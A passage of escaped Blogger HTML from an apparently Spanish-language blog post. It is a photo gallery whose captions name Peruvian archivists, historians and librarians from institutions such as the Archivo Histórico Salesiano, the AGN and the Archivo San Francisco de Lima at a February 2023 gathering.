width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDavid Franco Córdova (Director del Archivo Histórico Salesiano)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKm5r8gAWTJX6xpg8HXKu-Nt_lC4MEOTGmlFXaMNnfye-qaRmj8x_Rbebe34aH6oe9hF3tkRY0rVesIGejlUYEf8T5VFlQhVmBPZYmsehaSw_JQ7Pp85YTLCV5oFxXYhFBi8gbC52cmf8z527mh2in06yXogRWcdTVJSZkyluol5ppqae_Idpyw4sT\/s3264\/AMIGA4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKm5r8gAWTJX6xpg8HXKu-Nt_lC4MEOTGmlFXaMNnfye-qaRmj8x_Rbebe34aH6oe9hF3tkRY0rVesIGejlUYEf8T5VFlQhVmBPZYmsehaSw_JQ7Pp85YTLCV5oFxXYhFBi8gbC52cmf8z527mh2in06yXogRWcdTVJSZkyluol5ppqae_Idpyw4sT\/w400-h300\/AMIGA4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERuth Borja Santa Cruz -\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDirectora Nacional de Archivo Histórico AGN\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIupJ3hXG3CGOEZy1TESM5gVVeK0t0T6I-oc_K8mPGKXx7P-hz6Kv8CkDb3AwkgSTOAW9Cn9Pt_-cQn4im3BZPIa9MC8gwn-14G1Zn6rylliWowEPhipWggSZOmb1cK5JYaOgh_I3Eb4SINyt45P2EOwMDf3PEUCEOLmTWq3tWOhDOEMukOqrloet\/s3264\/AMIGA7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIupJ3hXG3CGOEZy1TESM5gVVeK0t0T6I-oc_K8mPGKXx7P-hz6Kv8CkDb3AwkgSTOAW9Cn9Pt_-cQn4im3BZPIa9MC8gwn-14G1Zn6rylliWowEPhipWggSZOmb1cK5JYaOgh_I3Eb4SINyt45P2EOwMDf3PEUCEOLmTWq3tWOhDOEMukOqrloet\/w400-h300\/AMIGA7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMiriam Núñez Álvarez\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPeriodista de Prensa Franciscana y Medios de Comunicación\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiozOGPLPXHVX8Esuhtcx8qVFE97BK0KvIWIKqo_Yy-3BGl6DwhixNUwdWStgRadGp5oEXoCaHgTz6F7isAaizwN5q9dkhOqSOzj7rPBK9BkxImo8oI9MNbPu5teTxCemkKd7OtMvRneZzAfzFcSulxUBTlSTUP3TOwoNLTRylKfwGAA-3VyAZ6BpU5\/s3264\/AMI11.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiozOGPLPXHVX8Esuhtcx8qVFE97BK0KvIWIKqo_Yy-3BGl6DwhixNUwdWStgRadGp5oEXoCaHgTz6F7isAaizwN5q9dkhOqSOzj7rPBK9BkxImo8oI9MNbPu5teTxCemkKd7OtMvRneZzAfzFcSulxUBTlSTUP3TOwoNLTRylKfwGAA-3VyAZ6BpU5\/w400-h300\/AMI11.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESandy Miyagussuko Shimabukuro\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECoordinadora Académica de Proyectos de Extensión -\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Instituto Riva Agüero,\u0026nbsp;Magally Henderson\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCIcOF3msq7UxGKol91ues6BF8ff54GP4vC_KTZqyhJtVthvvYajM8Qhr3gofuDLaWtiaLqAGaaIbdVNGCMMRGdiE9brPvAvqunoYnxsg8kdBH7nYlk_7NehbmrRKxdDd39feStkBsQEUJG00ouBktqhz4l7tCJjnFpXpDDZGdoCCdARZZHt9C-8Pl\/s3264\/ALMORZANDO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCIcOF3msq7UxGKol91ues6BF8ff54GP4vC_KTZqyhJtVthvvYajM8Qhr3gofuDLaWtiaLqAGaaIbdVNGCMMRGdiE9brPvAvqunoYnxsg8kdBH7nYlk_7NehbmrRKxdDd39feStkBsQEUJG00ouBktqhz4l7tCJjnFpXpDDZGdoCCdARZZHt9C-8Pl\/w400-h300\/ALMORZANDO.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompartiendo en el almuerzo\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgNTcxSbNgrIDmXjFzT4HOMWcrr5A0pixhFNv3l-TcPb2-QFv8tzIr31bZmNLpBmnOmPmBnb_nTfz7CagMejD-k4qao7aVbiet08o_xnD9bz56Y0br6_GKjRwFDeZ5JiOcb0yvJXaI9gq5FJbYvcxF_7VHPBkSpI9yxc1bqoccUFHD1conCTEJJ6e\/s3264\/COMPRANDO%20LIBROS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgNTcxSbNgrIDmXjFzT4HOMWcrr5A0pixhFNv3l-TcPb2-QFv8tzIr31bZmNLpBmnOmPmBnb_nTfz7CagMejD-k4qao7aVbiet08o_xnD9bz56Y0br6_GKjRwFDeZ5JiOcb0yvJXaI9gq5FJbYvcxF_7VHPBkSpI9yxc1bqoccUFHD1conCTEJJ6e\/w400-h300\/COMPRANDO%20LIBROS.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EComprando libros y recuerditos\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartín Carbajo Alvarado (UPCH), Fredy Pérez (UPCH),\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003EMelissa Connie Angeles Pinchi (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxinwmUJm32qai4kruDKrGV7afZujoCtZ4AEtqqGYktFCYE1CnppbP3iMxg07fwB-XQvmzsYllUYk75lJNGnk1YGPgK6Xe-BYZzq1MGfU0NFfRMQQpCTkiH75UFtCtvxL7D7LMep_zNQdlkbnjoZ29akR6QgZ4sCHmrWv-VqsSPA0_FFVC56bQa_PX\/s3264\/DIEGO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxinwmUJm32qai4kruDKrGV7afZujoCtZ4AEtqqGYktFCYE1CnppbP3iMxg07fwB-XQvmzsYllUYk75lJNGnk1YGPgK6Xe-BYZzq1MGfU0NFfRMQQpCTkiH75UFtCtvxL7D7LMep_zNQdlkbnjoZ29akR6QgZ4sCHmrWv-VqsSPA0_FFVC56bQa_PX\/w400-h300\/DIEGO1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDiego Aguado - Archivo Histórico Salesiano y\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Ludwight Antonio Charqui - Historiador\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgllffc9wttmS9h298qhlYjX8uKMBJcbYxQzeSR338OyUo8gqRTe0pB_flwW0dAgBuV7JlnhUIUV74yWmptzw_iwzkU-O1yeBWLlHZ4xQDhkHLHPAly-xYaCq3x6QuC4EmhVtKwEa8M3CGzXe5KnJlIQrXk4oZcMpUmEgP3Sb5GDAEyasCGLnEI4bSG\/s4000\/ENRIQUE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgllffc9wttmS9h298qhlYjX8uKMBJcbYxQzeSR338OyUo8gqRTe0pB_flwW0dAgBuV7JlnhUIUV74yWmptzw_iwzkU-O1yeBWLlHZ4xQDhkHLHPAly-xYaCq3x6QuC4EmhVtKwEa8M3CGzXe5KnJlIQrXk4oZcMpUmEgP3Sb5GDAEyasCGLnEI4bSG\/w300-h400\/ENRIQUE.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEnrique Espinoza Salvatierra (ABAMP)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Yg2IrVzVUUmBY1HaqDIVw7fvs2gdUt55Cj4NGyVQBsFRpEIk6X-b1zK40erstNbM0VhrGUzhjGcbE7OL4klgj-rk3ReePghSGhWbJ4pPUfLhEznctk6LJcshSJ1oIBkKQltPamFROpF_U7HhTGYFbMEKOcXSLC50gkKup_sj6SRTbp5dEl8QxhNi\/s4000\/FREDY.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Yg2IrVzVUUmBY1HaqDIVw7fvs2gdUt55Cj4NGyVQBsFRpEIk6X-b1zK40erstNbM0VhrGUzhjGcbE7OL4klgj-rk3ReePghSGhWbJ4pPUfLhEznctk6LJcshSJ1oIBkKQltPamFROpF_U7HhTGYFbMEKOcXSLC50gkKup_sj6SRTbp5dEl8QxhNi\/w400-h300\/FREDY.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFredy Pérez (UPCH)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwdefqmZYXEeIcgByGBMaoC1m1X03rVj6COMfgyjxoEK0ofHz1va7_v07xpz605vXjuVo0uxIeapuikxoO9FFDGOm7TIJpDnQu4oW3ZGq8YjSxyDLwUmPq1dkk9-DQzl1tdzMvL4L4OLUdOldfA1jh13Uw7F7U1zNkOS_-ffmG4FCLoTddlQ7xrdF\/s4000\/IMG_20230224_124927.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwdefqmZYXEeIcgByGBMaoC1m1X03rVj6COMfgyjxoEK0ofHz1va7_v07xpz605vXjuVo0uxIeapuikxoO9FFDGOm7TIJpDnQu4oW3ZGq8YjSxyDLwUmPq1dkk9-DQzl1tdzMvL4L4OLUdOldfA1jh13Uw7F7U1zNkOS_-ffmG4FCLoTddlQ7xrdF\/w400-h300\/IMG_20230224_124927.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: arial;\"\u003EMartin Carbajo Alvarado (UPCH),\u0026nbsp; Juanita Rosas Vara (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMelissa Connie Angeles Pinchi (ENA), Nelly Espino Salazar (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKHNcElrSIgU_v6U3oldbzM2n9SpLNLlkq9o5mCMFAGyU1Z0dr66lc9MJ7aaLFRQA-q0ccPzEusvXcC-Wd02uh03bXDC0v07uU_U4MEEB5c5IsjC3fwuhPthSsD4ts6j_6zGSGVdcFul71mnqcch_T0yXowViTsazfeIDLxpmHOJ9BXDFZXgE2B1M\/s4000\/IMG_20230224_142248.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKHNcElrSIgU_v6U3oldbzM2n9SpLNLlkq9o5mCMFAGyU1Z0dr66lc9MJ7aaLFRQA-q0ccPzEusvXcC-Wd02uh03bXDC0v07uU_U4MEEB5c5IsjC3fwuhPthSsD4ts6j_6zGSGVdcFul71mnqcch_T0yXowViTsazfeIDLxpmHOJ9BXDFZXgE2B1M\/w300-h400\/IMG_20230224_142248.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFlorencio Quito Molina\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EArchivo San Francisco de Huaraz.\u0026nbsp; Ancash\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaQKGP447krU5-tBxn7DYDkoYWKm3yKCCxOdNFvhkWIGUNUWTry0nQh3qVV0EfTXvZ3m6KfbK9UMQ-ng4cJQQIE-47eH90YvvE3AdyW7iJ50XLbzR84tbDW8HNXV87OHLnXHlBRHSd3lkBid2bytRo_LgOzZvrQxKkNRCzC_8sLnaes20TG2Btb0q\/s4000\/IMG_20230225_110156_BURST1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaQKGP447krU5-tBxn7DYDkoYWKm3yKCCxOdNFvhkWIGUNUWTry0nQh3qVV0EfTXvZ3m6KfbK9UMQ-ng4cJQQIE-47eH90YvvE3AdyW7iJ50XLbzR84tbDW8HNXV87OHLnXHlBRHSd3lkBid2bytRo_LgOzZvrQxKkNRCzC_8sLnaes20TG2Btb0q\/w400-h300\/IMG_20230225_110156_BURST1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EYris Yuliana Pelaez Martinez\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEncargada Archivo de la Prelatura de Yauyos\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XQf6GHgbXgXJCA6sfoyk87dEyBdNHDTj5zz6nbGdiY24HRMlPsnUqdGegoHASdLMXopemDzocetPHZFHD60bxzCzb5W3lecsmx6_lnkEJYN5R88wZ_lYg0A8QC1ZzwfJufJHV0TYQNe6wAeQVG0Pl4H0ZzaeNzomWhyoee9OOQ97eGDr-65rVdVO\/s3264\/AMIGOS9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XQf6GHgbXgXJCA6sfoyk87dEyBdNHDTj5zz6nbGdiY24HRMlPsnUqdGegoHASdLMXopemDzocetPHZFHD60bxzCzb5W3lecsmx6_lnkEJYN5R88wZ_lYg0A8QC1ZzwfJufJHV0TYQNe6wAeQVG0Pl4H0ZzaeNzomWhyoee9OOQ97eGDr-65rVdVO\/w400-h300\/AMIGOS9.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFredy Pérez (UPCH), Enrique Espinoza Salvatierra (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartin Carbajo Alvarado (UPCH), Rocío\u0026nbsp;García Toledo (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELudwight Antonio Charqui y\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #242424;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJorge Román Tasayco (Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BgvKi9QglALtQvPKxBAf9jPIoaJFKEQH8TEM62ZnXOYCFnsr-G6hqnQGVpq9bLunMrJ1ssxN_SufsBDm_OuAM5btK2-ytmKx2pU7RJvxWQrBrVXcVngir3WGraGLtdUxOuDjbJYgWccOT-emQnYAOo9894Bod-3_vR4TV6fEX2UneQ23L2fi-1J7\/s3264\/AMIGOS10.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BgvKi9QglALtQvPKxBAf9jPIoaJFKEQH8TEM62ZnXOYCFnsr-G6hqnQGVpq9bLunMrJ1ssxN_SufsBDm_OuAM5btK2-ytmKx2pU7RJvxWQrBrVXcVngir3WGraGLtdUxOuDjbJYgWccOT-emQnYAOo9894Bod-3_vR4TV6fEX2UneQ23L2fi-1J7\/w400-h300\/AMIGOS10.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartha Judith Solano Ccancce - Archivo Riva Agüero\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkx0dRxWMTVhGJPpE2B38wbKtXnDPykeRGnFTlmD7KTyxWv4fjYTIIPNnPYuHIK5vPyLQj9fqFSTU9weaI8RBucNCiRuLzkTpNMgokGxGyU3LQ3-JyQjBmQQGgXgSZ3XrPQEo0OYzRa6eLDV-UZdft-1ZOuHiVJ4L0DUP6OLRFtImlmAi7HuKL7tBc\/s4000\/IMG_20230224_141609.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkx0dRxWMTVhGJPpE2B38wbKtXnDPykeRGnFTlmD7KTyxWv4fjYTIIPNnPYuHIK5vPyLQj9fqFSTU9weaI8RBucNCiRuLzkTpNMgokGxGyU3LQ3-JyQjBmQQGgXgSZ3XrPQEo0OYzRa6eLDV-UZdft-1ZOuHiVJ4L0DUP6OLRFtImlmAi7HuKL7tBc\/w300-h400\/IMG_20230224_141609.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM - Director del Archivo San Francisco de Lima,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartin Carbajo Alvarado (UPCH)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsEhLyEpROj38n-Y628Eh01qJVq5U6_OVkyuYzVV1sWGfZYVda_koYNyyIFwmreeK1opcnmLrndfL_WJQtnJVfLHhppA5CwPxLF1l1leEJcLvSeNc8a5ipRHEyC1_1VxcBIPLVlgK4kKlM3fDi7mpUecTJ5N1ex5eoWK39qdWdoDBXv_0rSC_uQLnK\/s3264\/MUSEO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsEhLyEpROj38n-Y628Eh01qJVq5U6_OVkyuYzVV1sWGfZYVda_koYNyyIFwmreeK1opcnmLrndfL_WJQtnJVfLHhppA5CwPxLF1l1leEJcLvSeNc8a5ipRHEyC1_1VxcBIPLVlgK4kKlM3fDi7mpUecTJ5N1ex5eoWK39qdWdoDBXv_0rSC_uQLnK\/w400-h300\/MUSEO1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERocío Aguilar Arroyo - Técnico Bibliotecaria -\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Instituto Nacional de Salud\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWPHJPp5LGAPyiogHiE4hwcGyoRW_YpBflkrh9F0IYFERJRmWfSMxGt0QU_YomlJgmRT3MRD0V6I6ikmeNKMg1B2jM7XkeiUViTQ21zlexKCAHFVfzRpS2QC_k3Y73pUgrDESUvPvFQZ9Sa8-gP3sg6IJSzj8QvKpPSL_yUhoFIOr26ZBzOa48bjX\/s3264\/MUSEO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWPHJPp5LGAPyiogHiE4hwcGyoRW_YpBflkrh9F0IYFERJRmWfSMxGt0QU_YomlJgmRT3MRD0V6I6ikmeNKMg1B2jM7XkeiUViTQ21zlexKCAHFVfzRpS2QC_k3Y73pUgrDESUvPvFQZ9Sa8-gP3sg6IJSzj8QvKpPSL_yUhoFIOr26ZBzOa48bjX\/w400-h300\/MUSEO.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EProf. Cayetano Villavicencio Wenner\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E(Museo Convento San Francisco y Catacumbas)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fY7a8u6QnNAtnkAgAhaeSUb1zVSSo_NZKcUQMSUJoIXVq4RCmYZ80SyGWD7vgxE_bXyKXiEUoJC2acSK86QTnyPN09eKEOBpg8bLy28CWd2IJvAO8svcgNCSEkzAtEtMB3Jjc6cYB_2F_vXNydgV01huONk0DQ2m9eyZDzmze2YZxcmK6YQvKkqO\/s3264\/PAZ%20Y%20BIEN.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" 